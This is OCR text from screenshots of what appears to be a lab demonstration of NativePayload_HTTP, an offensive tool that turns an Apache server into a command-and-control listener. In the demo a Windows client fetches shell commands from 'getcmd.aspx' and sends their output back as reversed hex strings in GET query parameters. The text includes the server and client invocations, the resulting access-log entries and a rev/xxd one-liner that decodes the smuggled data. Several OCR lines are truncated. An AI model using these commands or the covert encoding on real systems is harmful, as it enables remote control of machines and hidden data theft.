 Applications Places Terminal Tue 14:51 1 en
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
File Edit View Search Terminal Help
@poweroff => shutdown target system (linux-windows)
Description: shutdown target system (linux-windows)
Example:#@poweroff
root@oops:~/Desktop/NativePayload_HTTP/After Pivot# ./NativePayload_HTTP.sh
root@oops:~/Desktop/NativePayload_HTTP/After Pivot# ./NativePayload_HTTP.sh -exfilwebserver 80
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[>]:Service.apache2:Stoped
[>]:Service.apache2.[/etc/apache2/19-02-2019.14-28-05.backup.apa
[>]:Service.apache2.[/etc/apache2/apache2.conf]:Modified
[>]:Service.apache2:Restarted
[>]:Server.Exfiltration.Mode:Started
[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created
[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created
[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#
[!]:Client.IPv4.[192.168.56.102]:Detected
[>]:Enter::Commands.input:#@ 192.168.56.102
[@]:Target Host: 192.168.56.102
[>]:Enter::Commands.input.[192.168.56.102]:#
[>]:Enter::Commands.input.[192.168.56.102]:#echo Hi ;D
[>]:[19-02-2019.14-40-19]:Exfiltration listening Mode Started by
[!]:[19-02-2019.14-40-24]:Webserver log File has changed!
[!]:[19-02-2019.14-40-24]:Checking Http Queries
[!]:[19-02-2019.14-40-34]:Webserver log File has changed!
[!]:[19-02-2019.14-40-34]:Checking Http Queries
.[!]:[19-02-2019.14-40-49]:Webserver log File has changed!
[!]:[19-02-2019.14-40-49]:Checking Http Queries
[!]:[19-02-2019.14-40-49]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
19-02-2019.14-40-49 ---N----> Cmd:[echo Hi ;D]::[192.168.56.102] => Hi ;D
[>]:Enter::Commands.input.[192.168.56.102]:#
[>]:Enter::Commands.input.[192.168.56.102]:#
2012 [Running] - Oracle VM
File Machine View Input Devices Help
Command Promp
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Users\damon>cd C:\NativePayload_HTTP\Debug
C:\NativePayload_HTTP\Debug>NativePayload_HTTP.exe -dumpcmd 192.168.56.1 80
NativePayload_HTTP v1.1 , Published by Damon Mohammadbagher , Jan 2019
DATA/Commands Exfiltration via HTTP traffic by Simple Web Requests , (Client Side
root@oops: ~
File Edit View Search Terminal Help
root@oops:~# cat /var/log/apache2/access.log
192.168.56.102 - - [19/Feb/2019:14:40:23 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 2068 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:32 -0500] "GET /default.aspx?uids=E26353E2836313E2239313B5 HTTP/1.1" 200 749 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:37 -0500] "GET /default.aspx?uids=B302968402E3D302D5230313 HTTP/1.1" 200 749 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:46 -0500] "GET /default.aspx?uids=A0D044 HTTP/1.1" 200 749 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:47 -0500] "GET /default.aspx?logoff=null HTTP/1.1" 200 749 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:47 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A6C47714A6
192.168.56.102 - - [19/Feb/2019:14:40:58 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:58 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A6C47714A6
192.168.56.102 - - [19/Feb/2019:14:41:41 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:41:41 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A6C47714A6
192.168.56.102 - - [19/Feb/2019:14:42:04 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:42:04 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A6C47714A6
192.168.56.102 - - [19/Feb/2019:14:42:23 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:42:23 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A6C47714A6
192.168.56.102 - - [19/Feb/2019:14:42:52 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-" "-"
192.168.56.102 - - [19/Feb/2019:14:42:52 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A6C47714A6
root@oops:~# strings /var/log/apache2/access.log | grep "uids=" | cut -d'=' -f2 | cut -d' ' -f1
E26353E2836313E2239313B5
B302968402E3D302D5230313
A0D044
root@oops:~# strings /var/log/apache2/access.log | grep "uids=" | cut -d'=' -f2 | cut -d' ' -f1 | rev | xxd -r -p
[192.168.56.102] => Hi ;D
root@oops:~#